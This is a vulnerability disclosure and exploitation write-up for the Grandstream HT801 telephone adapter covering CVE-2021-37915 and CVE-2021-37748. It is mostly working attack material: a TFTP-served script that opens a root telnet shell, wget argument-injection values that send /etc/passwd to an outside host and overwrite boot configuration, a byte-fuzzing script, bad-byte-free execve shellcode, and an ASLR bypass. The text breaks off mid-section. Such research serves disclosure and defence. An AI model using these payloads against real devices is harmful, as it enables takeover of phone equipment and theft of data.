Exploiting Grandstream HT801 ATA (CVE-2021-37748, CVE-2021-37915)
This article describes the identification and exploitation of two authenticated remote code execution vulnerabilities that we found during a time-bounded security assessment of the Grandstream’s HT801 Analog Telephone Adapter. Both vulnerabilities are exploitable via the limited configuration shell which is accessible over SSH/Telnet. These and other less critical findings were addressed by Grandstream with the release of the firmware version 1.0.29.8.
CVE-2021-37915: Authenticated Remote Code Execution via debugging functionality during the startup of the device
CVE-2021-37748: Authenticated stack based buffer overflow in the "manage_if" configuration parameter handling
Device details can be found here.
Firmware unpacking
To follow the article please get a copy of a firmware file here. The firmware blob is encrypted, however, due to the great work done by BigNerd95 we can easily extract it. The static AES key used for encryption, is being reused across the line of devices.
We are working inside an Ubuntu 20.04.2 LTS vm:
$ mkdir workspace && cd workspace
$ export WS=$(pwd)
Download & unzip the firmware:
$ echo "check_certificate = off" >> ~/.wgetrc
$ wget https://firmware.grandstream.com/Release_HT801_1.0.27.2.zip
$ unzip Release_HT801_1.0.27.2.zip
Clone the extraction tool:
$ git clone https://github.com/BigNerd95/Grandstream-Firmware-HT802
$ cd Grandstream-Firmware-HT802/FirmwarePatcher/
$ ./GSFW.py extract -i $WS/Release_HT801_1.0.27.2/ht801fw.bin -d extracted -k 37d6ae8bc920374649426438bde35493
** Firmware Extract **
Used key: 37d6ae8bc920374649426438bde35493
Extracting files:
	 extracted/ht801boot.bin 	version: 1.0.27.1 	size: 245760 bytes
		Head key: 738d0cb8bc02736494244683fb5e4539
		Body key: 000bf38b07e5031d1034fd2000010000
		Decrypting...

	 extracted/ht801core.bin 	version: 1.0.27.2 	size: 1269760 bytes
		Head key: 738d0cb8bc02736494244683fb5e4539
		Body key: 000c177807e5031d1034fd2000010000
		Decrypting...

	 extracted/ht801base.bin 	version: 1.0.27.2 	size: 2887680 bytes
		Head key: 738d0cb8bc02736494244683fb5e4539
		Body key: 000db73d07e5031d1034fd2000010000
		Decrypting...

	 extracted/ht801prog.bin 	version: 1.0.27.2 	size: 3260416 bytes
		Head key: 738d0cb8bc02736494244683fb5e4539
		Body key: 000ea99a07e5031d1034fd2000010000
		Decrypting...
In particular, we are interested in the "ht801base.bin" and "ht801prog.bin" files. The first one contains the root file system of the underlying Linux OS and the second one contains additional software. Both files can be easily extracted using the binwalk tool.
Device Administration via Limited Shell
By default, the device exposes web and ssh services for administration. Default credentials for both services are "admin:admin". Additionally, a Telnet service can be enabled via the web interface.
The "CONFIG>" submenu allows us to set device parameters which in turn are saved to the device's nvram. All of the functionality is implemented in the /sbin/gs_config binary.
GS> help
Supported commands:
    config  -- Configure the device
    status  -- Show device status
    upgrade -- Upgrade the device
    reboot  -- Reboot the device
    reset 0  -- Factory   reset
    reset 1  -- ISP  Data reset
    reset 2  -- VOIP Data reset
    help    -- Show this help text
    exit    -- Exit this command shell
GS> config
CONFIG> help
Supported commands:
    set name value   -- Set a variable
    set ip dhcp      -- Set WAN DHCP mode
    set ip address   -- Set WAN IP address
    set netmask mask -- Set WAN network mask
    set gw address   -- Set WAN default gateway
    set mac address  -- Set WAN MAC address
    get name         -- Get a variable
    get ip           -- Get WAN IP setting
    get netmask      -- Get WAN network mask setting
    get gw           -- Get WAN default gateway setting
    unset name       -- Unset a variable
    commit           -- Commit the changes to FLASH
    security         -- Write security table or verify
    help             -- Show this help text
    exit             -- Exit this command shell
CVE-2021-37915
There are multiple shell scripts inside the /bin folder which are executed upon boot. One of them is the "ht_start.sh" script. It contains the following snippet:
 1#
 2# Start gs_ata
 3#
 4if [ ! -z "`nvram get gdb_debug_server`" ]; then
 5    GDB_SERVER_IP=`nvram get gdb_debug_server`
 6    GDB_SERVER_PORT=9876
 7    cd /tmp/
 8    tftp -g -r gdbserver ${GDB_SERVER_IP}
 9    if [ -f ./gdbserver ]; then
10        chmod +x gdbserver
11        echo "Starting gs_ata with GDB support @ ${GDB_SERVER_IP}:${GDB_SERVER_PORT}"
12        ./gdbserver ${GDB_SERVER_IP}:${GDB_SERVER_PORT} /app/bin/gs_ata &
13    fi
14else
15    echo "Starting gs_ata..."
16    /app/bin/gs_ata &
17    echo $! > /var/run/gs_ata.pid
18fi
Essentially, if a "gdb_debug_server" value is set (4), the script tries to download a "gdbserver" file from the specified host via TFTP (8) and executes it (13). By setting the value to an IP address of a malicious TFTP server and then rebooting the device - we can gain Remote Code Execution (RCE) as root upon device boot.
On our box we have to setup a TFTP server and create a file:
$ cat /srv/tftp/gdbserver
telnetd -l /bin/ash -p 9999 &
After making sure that our TFTP server is up and running, we can proceed to activate the hidden setting on the device and reboot it:
$ ssh admin@192.168.1.128
Grandstream HT801 Command Shell Copyright 2006-2021
admin@192.168.1.128's password:
GS> config
CONFIG> set gdb_debug_server 192.168.1.102
gdb_debug_server = 192.168.1.102
CONFIG> commit
Changes are commited.
CONFIG> get gdb_debug_server
gdb_debug_server = 192.168.1.102
CONFIG> exit
GS> reboot
Rebooting...
Upon the booting process, the device will fetch and execute the "gdbserver" script hosted on our TFTP server. A root shell is then waiting on port 9999:
$ telnet 192.168.1.128 9999
Trying 192.168.1.128...
Connected to 192.168.1.128.
Escape character is '^]'.
# uname -nrsm
Linux HT8XX 3.4.20-rt31-dvf-v1.2.6.1-rc2 armv5tejl
Another similar bug lurks in the "gs_test_suite.sh" file:
 1#!/bin/sh
 2
 3CUR_DIR=`pwd`
 4TEST_DIR=gs_test
 5TEST_SCRIPT=gs_test_script.sh
 6TEST_SERVER=`nvram get gs_test_server`
 7TEST_SERVER_PORT=80
 8
 9if [ ! -d /${TEST_DIR} ]; then
10        mkdir /${TEST_DIR}
11fi
12
13cd /${TEST_DIR}
14
15wget -q -t 2 -T 5 http://${TEST_SERVER}:${TEST_SERVER_PORT}/${TEST_SCRIPT}
16if [ "$?" = "0" ]; then
17    echo "Finished downloading ${TEST_SCRIPT} from http://${TEST_SERVER}:${TEST_SERVER_PORT}"
18    chmod +x ${TEST_SCRIPT}
19    echo "Starting GS Test Suite..."
20    ./${TEST_SCRIPT} http
21else
22    echo "ERROR downloading ${TEST_SCRIPT} from http://${TEST_SERVER}:${TEST_SERVER_PORT}"
23    echo "Falling back to TFTP server..."
24    tftp -g -r ${TEST_SCRIPT} ${TEST_SERVER}
25    if [ "$?" = "0" ]; then
26        echo "Finished downloading ${TEST_SCRIPT} from TFTP ${TEST_SERVER}"
27        chmod +x ${TEST_SCRIPT}
28        echo "Starting GS Test Suite..."
29        ./${TEST_SCRIPT} tftp
30    else
31        echo "Failed to download ${TEST_SCRIPT} via HTTP or TFTP check test server ip address"
32    fi
33fi
34
35cd ${CUR_DIR}
Here, by setting the "gs_test_server" parameter (6) we can inject into the "wget" command (15), which would allow us to read and write arbitrary files. The injection is as follows:
set gs_test_server (webserver address)(space)(injection)(space)
The space at the end is important. Otherwise, our command would be concatenated with the "TEST_SERVER_PORT" variable.
Extract any file from the OS:
CONFIG> set gs_test_server 192.168.1.198/ --post-file=/etc/passwd
Overwrite/Create any file on the OS:
CONFIG> set gs_test_server 192.168.1.198/xxx -e output_document=/tmp/boom

CONFIG> set gs_test_server 192.168.1.198/xxx -O /tmp/boom
Most of the important parts of the OS are mounted read-only. One way to achieve command execution is by overwriting the "/tmp/config/rc.conf file", which is used by several scripts upon boot.
We can obtain the original "rc.conf" file from the extracted firmware and prepend one command that will spawn the Telnet server:
$ head -n 5 rc.conf
telnetd -l /bin/ash -p 1337 &

export conf_sourced=1

export hostname="HT8XX"
The next step is to set the variable to point to our webserver and reboot the device. The injected wget flag will force-save our file.
CONFIG> set gs_test_server 192.168.1.198/xxx -O /tmp/config/rc.conf
CONFIG> commit
CONFIG> reboot
After reboot, the root shell is available on port 1337:
$ telnet 192.168.1.128 1337
Trying 192.168.1.128...
Connected to 192.168.1.128.
Escape character is '^]'.
# busybox id
uid=0(root) gid=0(root)
#
CVE-2021-37748
A stack-based overflow affecting the handling of the "manage_if" config parameter allows an authenticated attacker to break out of the limited configuration interface and get a root shell on the device.
Analysis
We started with the static analysis of the gs_config binary, which implements the limited configuration shell. It provides an authenticated user with a quick text-based interface available over SSH (and optionally Telnet). For fun, we will communicate with the device over Telnet.

When it comes to the IOT world, the probability of finding old-school bugs is always an option. We hunted for the obvious candidates, such as strcpy() - and indeed, we identified multiple instances. The most promising one turned out to be at 0xB3A4:
When a user types the "status" command from the initial menu - among other things a value for the "Management Interface" called "manage_if" is retrieved from nvram via the "nvram_get" function and is placed into a local buffer via strcpy(). The interface value is later used for resolving and displaying the "Management IPv4 Address". By placing a large string via the "set manage_if VALUE" command and executing a "status" command we can overflow the stack buffer and overwrite important values on the stack, i.e. the saved return address of the local function, thereby taking control of the execution flow.
Control over PC
The pointer to the buffer returned by "nvram_get" at 0xB394 (value of the "manage_if" setting pulled from the nvram) will be stored in the R0 register. Then, the address from R0 is being copied into the R1 register - this is the second argument for strcpy() - our controlled data (src). The R0 register is then being set to a local buffer stored on the stack (dest):
0xb394    bl     #nvram_get@plt <nvram_get@plt>

   0xb398    mov    r1, r0
   0xb39c    add    r0, sp, #0x7b0
   0xb3a0    add    r0, r0, #0xc
 ► 0xb3a4    bl     #strcpy@plt <strcpy@plt>
        dest: 0xcee69bf4 ◂— 9 /* '\t' */           # stack
        src: 0xc6d3b0a9                            # nvram
The strcpy() function does not perform bounds checking, therefore, we are able to overflow with the "trusted" data returned from the nvram.
Further down the path, another interesting thing happens. The prologue of the 0x984C sub-routine will push the LR (0xB3C0) to the stack. The stack address pointing to the beginning of our payload is being passed (among others) as the argument for the 0x984C sub-routine:

The 0x984C sub-routine:
The R7 register holds the pointer to our data (source), and the current stack pointer is being used as the destination for the strcpy() function at 0x9880, thus overflowing the stack. When the ioctl() system call at 0x9890 fails, the branch to the close() function at 0x98E0 is done, and the sub-routine will attempt to return:
Next, the sub-routine is going to its epilogue at 0x9938:

It restores the values from the overflowed stack, thus, popping our data into the respective registers:
[ Legend: Modified register | Code | Heap | Stack | String ]
──────────────────────────────────────────────────────────────────────────── registers ────
$r0  : 0x0
$r1  : 0x00008915  →  0x80000000
$r2  : 0xffffffff
$r3  : 0x10
$r4  : 0x8
$r5  : 0xcecf6bc8  →  0x00000000
$r6  : 0xcecf6c04  →  "AAAAAAAAAAAAAAAAAAAABBBB"
$r7  : 0xffffffff
$r8  : 0x0
$r9  : 0x0
$r10 : 0x00016170  →  0x00000000
$r11 : 0x0
$r12 : 0xffffffff
$sp  : 0xcecf6414  →  "AAAAAAAAAAAAAAAABBBB"
$lr  : 0x000098e8  →   b 0x9934
$pc  : 0x0000993c  →   pop {r4,  r5,  r6,  r7,  pc}
$cpsr: [negative zero carry overflow interrupt fast thumb]
──────────────────────────────────────────────────────────────────────────────── stack ────
0xcecf6414│+0x0000: "AAAAAAAAAAAAAAAABBBB"	 ← $sp
0xcecf6418│+0x0004: "AAAAAAAAAAAABBBB"
0xcecf641c│+0x0008: "AAAAAAAABBBB"
0xcecf6420│+0x000c: "AAAABBBB"
0xcecf6424│+0x0010: "BBBB"
0xcecf6428│+0x0014: 0x00000000
0xcecf642c│+0x0018: 0x00000000
0xcecf6430│+0x001c: 0x00000000
───────────────────────────────────────────────────────────────────────── code:arm:ARM ────
       0x9930                  b      0x9938
       0x9934                  mov    r0,  #0
       0x9938                  add    sp,  sp,  #36	; 0x24
 →     0x993c                  pop    {r4,  r5,  r6,  r7,  pc}
[!] Cannot disassemble from $PC
────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "gs_config", stopped, reason: SINGLE STEP
──────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x993c → pop {r4,  r5,  r6,  r7,  pc}
Exploit development
By abusing the aforementioned CVE-2021-37915 we can get root shell access to the device and set up a remote debugging environment for dynamic analysis and exploit development purposes. This approach will simplify the process, as we don't need to handle often complicated emulation dependencies and we can work on the actual hardware.
The following payload overwrites registers R4-R7 with AAAA's and the PC (program counter) with BBBB's:
$ python -c 'print(b"set manage_if " + b"A"*52+b"BBBB")'
b'set manage_if AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB'
Steps to reproduce the crash from within the configuration shell:
GS> config
CONFIG> set manage_if AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
manage_if = AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
CONFIG> commit
Changes are commited.
CONFIG> exit
GS> status
Product Model: HT801
MAC Address: c0:74:ad:36:74:ee
Network:
pwndbg> set arch arm
pwndbg> target extended-remote 192.168.1.128:1234
pwndbg> attach 3351
(...)
pwndbg> c
Continuing.

Program received signal SIGSEGV, Segmentation fault.
0x42424240 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
────────────────────────[ REGISTERS ]──────────────────────────
 R0   0x0
*R1   0x8915 ◂— andhi  r0, r0, r0
*R2   0xffffffff
*R3   0x10
*R4   0x41414141 ('AAAA')
*R5   0x41414141 ('AAAA')
*R6   0x41414141 ('AAAA')
*R7   0x41414141 ('AAAA')
*R8   0x0
 R9   0x0
*R10  0x16170 ◂— 0x0
*R11  0x0
*R12  0xffffffff
*SP   0xcee0d428 ◂— 0x0
*PC   0x42424240 ('@BBB')
────────────────────────[ DISASM ]──────────────────────────────
Invalid address 0x42424240
Long live Return-to-Zero-Protection
What is interesting is ASLR on the device is configured as follows:
# cat /proc/sys/kernel/randomize_va_space
1
From the Kernel documentation we can read that:
0 - Turn the process address space randomization off. This is the default for architectures that do not support this feature anyways, and kernels that are booted with the "norandmaps" parameter.

1 - Make the addresses of mmap base, stack and VDSO page randomized. This, among other things, implies that shared libraries will be loaded to random addresses.  Also for PIE-linked binaries, the location of code start is randomized. This is the default if the CONFIG_COMPAT_BRK option is enabled.

2 - Additionally enable heap randomization. This is the default if CONFIG_COMPAT_BRK is disabled.
We can confirm how it affects randomization on the device:
# for i in `seq 1 5`; do ldd /bin/ls | grep /libc.so; done
        libc.so.0 => /lib/libc.so.0 (0xc6e7c000)
        libc.so.0 => /lib/libc.so.0 (0xc6f10000)
        libc.so.0 => /lib/libc.so.0 (0xc6f45000)
        libc.so.0 => /lib/libc.so.0 (0xc6f3d000)
        libc.so.0 => /lib/libc.so.0 (0xc6ea9000)

# for i in `seq 1 5`; do grep heap /proc/self/maps; done
0007a000-0007b000 rwxp 00000000 00:00 0          [heap]
0007a000-0007b000 rwxp 00000000 00:00 0          [heap]
0007a000-0007b000 rwxp 00000000 00:00 0          [heap]
0007a000-0007b000 rwxp 00000000 00:00 0          [heap]
0007a000-0007b000 rwxp 00000000 00:00 0          [heap]
Shared libraries are correctly loaded at random addresses, however, the heap is at a static address. We can confirm this by enforcing heap randomization:
# echo 2 > /proc/sys/kernel/randomize_va_space
# for i in `seq 1 5`; do grep heap /proc/self/maps; done
00d82000-00d83000 rwxp 00000000 00:00 0          [heap]
000e4000-000e5000 rwxp 00000000 00:00 0          [heap]
0079f000-007a0000 rwxp 00000000 00:00 0          [heap]
01fd0000-01fd1000 rwxp 00000000 00:00 0          [heap]
00a18000-00a19000 rwxp 00000000 00:00 0          [heap]
Knowing that the heap is not randomized, we have been looking for a way to utilize it for our purposes. The obvious choice is to look for the cross-references to the malloc() function, which lead to a set of imported functions from the libnvram.so shared library. The most interesting ones are nvram_get,nvram_set and nvram_commit. They're responsible for the device's nvram read/write operations.
$ readelf -ds gs_config | grep nvram
 0x00000001 (NEEDED)                     Shared library: [libnvram.so]
    10: 00009080     0 FUNC    GLOBAL DEFAULT  UND nvram_erase_all
    19: 00009194     0 FUNC    GLOBAL DEFAULT  UND nvram_commit_sync
    37: 0000917c     0 FUNC    GLOBAL DEFAULT  UND nvram_commit
    44: 000093b0     0 FUNC    GLOBAL DEFAULT  UND nvram_get
    47: 000090d4     0 FUNC    GLOBAL DEFAULT  UND nvram_set
    54: 000092c0     0 FUNC    GLOBAL DEFAULT  UND nvram_erase_not_list
    59: 00009158     0 FUNC    GLOBAL DEFAULT  UND nvram_check_password
    60: 000091f4     0 FUNC    GLOBAL DEFAULT  UND nvram_erase_list
    75: 00009218     0 FUNC    GLOBAL DEFAULT  UND nvram_unset
During the analysis of the libnvram.so shared library, we've noticed that if the length of the configuration setting plus its value is larger than 100 bytes (hex 0x64), the nvram_set wrapper is going to call malloc(), and thus will request the memory from the heap.
The following configuration shell command will force the program to allocate our controlled data at the static address on the heap:
CONFIG> set manage_if AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
gef➤  search-pattern "AAAAAAAAAAAAAAAAAA"
[+] Searching 'AAAAAAAAAAAAAAAAAA' in memory
[+] In '[heap]'(0x16000-0x17000), permission=rwx
  0x16012 - 0x16049  →   "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
  0x16024 - 0x1605b  →   "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
  0x16036 - 0x1606d  →   "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA[...]"
  0x16048 - 0x1606d  →   "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA"
  0x1605a - 0x1606d  →   "AAAAAAAAAAAAAAAAAAA"
We can defeat ASLR by storing our payload in the known, static rwx heap location, then overflow and redirect the program flow to it. This basically renders it as the Return-to-Zero-Protection scenario.
Size and Bad Bytes Limitations
When trying to exploit a buffer overflow vulnerability it is important to identify the limitations of the shellcode that we can use. These are the questions that we need to answer before a reliable exploit can be created:
- What is the size limitation of the shellcode?
- What are the bad bytes?
By sending a sizeable payload, we can observe how many bytes arrive and are placed on the heap. This should tell us the maximum size of the consecutive bytes that we are working with.
Trying all possible bytes (0-255), one by one, allows us to deduce the bad ones that we should avoid in our final payload:
 1from pwn import *
 2
 3context.timeout=2
 4context.log_level = 'error'
 5
 6IP='192.168.1.128'
 7PASS='admin'
 8
 9avoid = []
10
11def login():
12    p = remote(IP,23)
13    p.sendlineafter('Password: ',PASS)
14    p.sendlineafter('GS> ','config')
15    return p
16
17def fuzz(byte):
18    p = login()
19    try:
20     p.sendlineafter('CONFIG> ',b'set manage_if A-'+byte+b'-B')
21     p.sendlineafter('CONFIG> ',b'get manage_if')
22     p.recv()
23     if not b'A-'+byte+b'-B' in p.recv() or not p.recv():
24         #print("Bad: ",repr(byte))
25         avoid.append(byte)
26    except:
27     pass
28    p.close()
29
30x=make_packer('all')
31for i in range(0,256):
32    fuzz(x(i))
33
34print(avoid)
Bytes that cannot be stored in the "manage_if" setting:
$ python ht-fuzz.py
[b'\x00', b'\x04', b'\t', b'\n', b'\r', b'\x11', b'\x12', b'\x13', b'\x15', b'\x16', b'\x17', b'\x1a', b'\x1c', b'\x7f', b'\xca', b'\xff']
The limitation of the 0xFF byte is important, because it does not allow us to easily switch to Thumb mode via BX/BLX instructions, as those instructions will always contain the 0xFF byte in the opcode:
>>> from pwn import *
>>> context.arch='arm'
>>> asm('bx r4;')
b'\x14\xff/\xe1'
>>> asm('blx r4;')
b'4\xff/\xe1'
Our exploit is communicating with the device via the Telnet protocol. What is interesting and can be easily overlooked, is the fact that the 0xFF byte (255 decimal) is the IAC (Interpret As Command) byte which signals that the next byte is a Telnet command. Therefore, a 0xFF byte in our shellcode will not be interpreted as data but, along with the following byte, will be interpreted as a Telnet command. If we look at the RFC for the Telnet protocol, we can find a simple solution to this problem:
All TELNET commands consist of at least a two byte sequence: the "Interpret as Command" (IAC) escape character followed by the code for the command. The commands dealing with option negotiation are three byte sequences, the third byte being the code for the option referenced. This format was chosen so that as more comprehensive use of the "data space" is made -- by negotiations from the basic NVT, of course -- collisions of data bytes with reserved command values will be minimized, all such collisions requiring the inconvenience, and inefficiency, of "escaping" the data bytes into the stream. With the current set-up, only the IAC need be doubled to be sent as data, and the other 255 codes may be passed transparently.
To successfully sneak the 0xFF byte as data we have to double it:
>>> asm('bx r4').replace(b'\xff',b'\xff\xff')
b'\x14\xff\xff/\xe1'
First exploitation path
The ARM processor can execute in 32-bit and 16-bit modes named ARM and Thumb respectively. To reduce the size and avoid NULL bytes, most of the shellcodes switch to 2-byte Thumb mode.
Knowing the available space on the heap and the subset of bad bytes, we can craft new or adjust existing shellcode for our target CPU.
Here is the 30-bytes long ARM rev5 shellcode that we can tailor for our purposes:
8054:   e28f3001    add r3, pc, #1  ; 0x1
8058:   e12fff13    bx  r3
805c:   4678        mov r0, pc
805e:   300a        adds    r0, #10
8060:   9001        str r0, [sp, #4]
8062:   a901        add r1, sp, #4
8064:   1a92        subs    r2, r2, r2
8066:   270b        movs    r7, #11
8068:   df01        svc 1
806a:   2f2f        cmp r7, #47
806c:   6962        ldr r2, [r4, #20]
806e:   2f6e        cmp r7, #110
8070:   6873        ldr r3, [r6, #4]
The above shellcode produces a set of bad bytes. We can fix that by swapping the unwanted instructions as follows:
>>> from pwn import *
>>> context.arch='arm'

# original instruction from the shellcode
>>> asm('add r3,pc,#1').hex()
'01308fe2'
# we use r4 to avoid bad byte on the following branch instruction
>>> asm('add r4,pc,#1').hex()
'01408fe2'
# branch instruction producing bad byte: 0x13
>>> asm('bx r3').hex()
'13ff2fe1'
# we use the r4 register instead and we double patch the Telnet's IAC 0xff byte
>>> asm('bx r4').replace(b'\xff',b'\xff\xff').hex()
'14ffff2fe1'

# switch CPU context
>>> context.arch='thumb'
# decimal 10 will produce the bad byte: 0x0a
>>> asm('adds r0, #10').hex()
'0a30'
# we can securely change it to 0x0b
>>> asm('adds r0, #11').hex()
'0b30'
# subs instruction producing bad byte: 0x1a
>>> asm('subs r2, r2, r2').hex()
'921a'
# we swap it to the XOR instrution
>>> asm('eors r2, r2, r2').hex()
'5240'
After the adjustments, we can produce a small, bad-byte safe shellcode that will spawn a shell on our target device over Telnet:
# ARM926EJ-S rev 5 (v5l)
# execve("/bin/sh","/bin/sh",0)
sc = b''
sc += asm('add r4,pc,#1')
# Double byte patch (Telnet 0xff IAC byte patch), switch to Thumb
sc += asm('bx r4').replace(b'\xff',b'\xff\xff')

# Switch CPU context
context.arch='thumb'

sc += asm("""
mov r0, pc;
adds r0,#11;
str r0,[sp,#4];
add r1,sp,#4;
eors r2,r2,r2;
movs r7,#11;
svc 1;
cmp r7,#47;
ldr r2,[r4,#20];
cmp r7,#110;
ldr r3,[r6,#4]
""")
In the first payload we are going to request more than 100 bytes and place our shellcode in the known, static address on the heap. We are not going to trigger the vulnerablity yet, we're just abusing the functionality to store our data.
We can verify that our shellcode is indeed intact and at the static address on the heap:
gef➤  x/2i 0x16098
   0x16098:	add	r4, pc, #1
   0x1609c:	bx	r4
The rest of the opcodes starts at 0x160a0, however, we are dealing with 2-byte aligned Thumb instructions, hence +1 is added to the address:
gef➤  x/11i 0x160a1
   0x160a1:	mov	r0, pc
   0x160a3:	adds	r0, #11
   0x160a5:	str	r0, [sp, #4]
   0x160a7:	add	r1, sp, #4
   0x160a9:	eors	r2, r2
   0x160ab:	movs	r7, #11
   0x160ad:	svc	1
   0x160af:	cmp	r7, #47	; 0x2f
   0x160b1:	ldr	r2, [r4, #20]
   0x160b3:	cmp	r7, #110	; 0x6e
   0x160b5:	ldr	r3, [r6, #4]
The second payload will be shorter and will overwrite the return value on the stack with the precise address of our stored payload. To trigger the vulnerability we will exit the config sub-routine and run the "status" command from the main menu, as described in the previous sections. The program flow continues and hits our shellcode, which spawns the root shell.
Another exploitation strategy
Rather than trying to exploit the program in one shot by using the execve shellcode on the rwx heap, we can also use a strategy that is quite common in Capture The Flag (CTF) exploitation challenges. If the binary runs in an ASLR enabled environment, then this two-step process can be used whenever possible:
- Stage1 shellcode - Leak the address of the puts() function, for example, from memory; based on that, calculate the addresses of the system() function and of the "/bin/sh\0" string
- Stage2 shellcode - Utilise information from the leak and call system('/bin/sh\0')
A way to move arbitrary values to registers
When trying to call any function in ARM architecture the arguments are passed in the registers R0, R1, R2, and R3. If there's a function that takes more than 4 arguments then the stack is utilized starting with the 5th argument. So, in the most common cases of exploit development on the Linux OS we will be utilizing single argument functions such as puts() and system() and we will need to load an arbitrary address into R0.
Even though the registers on 32bit ARM architecture are 4 bytes, the MOV instruction for immediate values has a limitation:
MOV{cond} Rd, #imm16

imm16 is any value in the range 0-65535.
Also, using the R0 register will produce 0x00 (a bad byte) in the opcode:
>>> from pwn import *
>>> context.arch = 'arm'
>>> asm('mov r0, 1')
b'\x01\x00\xa0\xe3'
We can avoid that by utilizing a different register such as R6 and finding a way to move the result back to R0 afterwards:
>>> asm('mov r6, 1')
b'\x01`\xa0\xe3'
We can load arbitrary 4 byte values into R6 byte-by-byte and shift the result to the left by 8 bits as such:
mov r6, #0x1            ; R6 == 0x00000001
mov r6, r6, LSL #8      ; R6 == 0x00000100
add R6, R6, #0x58       ; R6 == 0x00000158
mov r6, r6, LSL #8      ; R6 == 0x00015800
add R6, R6, #0x9c       ; R6 == 0x0001589c
In this example we have loaded R6 with the address of puts@GOT, which is 0x1589c:
>>> e = ELF("./gs_config",checksec=False)
>>> hex(e.got.puts)
'0x1589c'
The most obvious way of moving the R6 value to R0 has the dreaded 0x00 byte:
>>> asm('mov r0, r6')
b'\x06\x00\xa0\xe1'
We can try adding a benign shift/rotate operation to change the opcodes, however, using a "0" constant changes nothing:
>>> asm('mov r0, r6, ror 0')
b'\x06\x00\xa0\xe1'
Fortunately, at the time of the crash we have several registers with value 0 already in them. One such register is R8, which allows us to avoid bad bytes:
>>> asm('mov r0, r6, ROR r8')
b'v\x08\xa0\xe1'
So, connecting all the instructions above we have a way of moving arbitrary values into the R0 register while avoiding bad bytes.
This piece of assembly will load 0x1589c (puts@GOT address) into R0:
; assuming r8==0
mov r6, #0x1            ; R6 == 0x00000001
mov r6, r6, LSL #8      ; R6 == 0x00000100
add R6, R6, #0x58       ; R6 == 0x00000158
mov r6, r6, LSL #8      ; R6 == 0x00015800
add R6, R6, #0x9c       ; R6 == 0x0001589c
mov r0, r6, ROR r8      ; R0 == 0x0001589c
For future reference, let's call it "load_puts_got":
load_puts_got = asm("""
mov r6, #0x1;
mov r6, r6, lsl #8;
add r6, r6, #0x58;
mov r6, r6, lsl #8;
add r6, r6, #0x9c;
mov r0, r6, ror r8
""")
Stage 1
Stage 1 is responsible for leaking the address of a function of our choice. Having the leak we can calculate the base address in which the uClibc shared library was loaded during the runtime.
The target binary is dynamically linked and was not compiled as a Position Independent Executable (PIE), therefore, it will not randomize its instruction addresses nor memory maps upon each execution. The base address of the loaded ELF will be at 0x8000:
$ file /tmp/gs_config
/tmp/gs_config: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked,
interpreter /lib/ld-uClibc.so.0, stripped

$ pwn checksec /tmp/gs_config
[*] '/tmp/gs_config'
    Arch:     arm-32-little
    RELRO:    No RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8000)
Since our target binary is not PIE, the address of the puts() function in The Procedure Linkage Table (PLT) is known and static. The Procedure Linkage Table holds an entry for each external function reference. As an argument to the function, we will use the GOT address of puts() itself. The Global Offset Table (GOT) is a large table of function pointers to the actual memory location of external functions. Basically - jumping to the PLT entry for the function equals calling the function.
In short - we will call puts@plt(puts@got) to leak the current address of the uClibc's puts() from memory.
A good candidate, which allows us to continue execution without a crash after the leak, is inside the "CONFIG>" sub-routine and is located at the 0xA348 address. Straight after it, we have a branch instruction that goes back towards the start of the sub-routine. There's a small issue that we need to fix before the execution can continue after that branch instruction. Due to the overflow, we are overwriting certain registers which are used by the program to function properly.
As we can see, before the address of the branch instruction we have a function prologue:
.text:00009AC4    PUSH    {R4-R11,LR}
.text:00009AC8    LDR     R4, =stdout
.text:00009ACC    SUB     SP, SP, #0x254
.text:00009AD0    LDR     R11, =stdin
.text:00009AD4    LDR     R7, =__ctype_b
.text:00009AD8    ADD     R5, SP, #0x278+var_5C
.text:00009ADC    ADD     R1, R5, #4
.text:00009AE0    ADD     R6, SP, #0x278+var_30
.text:00009AE4    STR     R1, [SP,#0x278+var_264]
We can see that registers R4, R7 and R11 hold the stdout, __ctype_b, and stdin values which are important for further execution. Therefore, in order to continue the execution flow after the leak, we need to restore those values.
Important register fix
The aforementioned stdout, __ctype_b, and stdin values are stored at fixed addresses in the .bss segment which contains statically allocated variables that are declared but have not been assigned a value yet:
.bss:0001592C ; Segment type: Uninitialized
.bss:0001592C                 AREA .bss, DATA
.bss:0001592C                 ; ORG 0x1592C
.bss:0001592C                 EXPORT stdout
.bss:0001592C stdout          % 4                  ; DATA XREF: LOAD:000084D8↑o
.bss:0001592C                                      ; LOAD:00008748↑o ...
.bss:0001592C                                      ; Copy of shared data
